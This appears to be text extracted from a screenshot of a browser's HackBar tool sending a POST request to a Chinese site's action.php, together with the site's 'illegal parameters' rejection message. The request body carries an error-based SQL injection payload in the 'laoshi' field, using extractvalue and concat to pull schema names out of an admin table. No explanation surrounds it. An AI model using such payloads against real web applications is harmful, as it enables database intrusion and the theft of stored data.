 您的提交带有不合法参数,谢谢合作
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
/action.php?type=dingyue
enctype
Enable POST application/x-www-form-urlencoded A
Body
button=%E8%AE%A2%E9%98%85
&laoshi=22222'and extractvalue(1, concat(0x7e,(SELECT distinct concat(0x7e,schema_name,0x7e) FROM admin limit
0,1))) and '
&telephone=13600313622
&username=1
黑客安全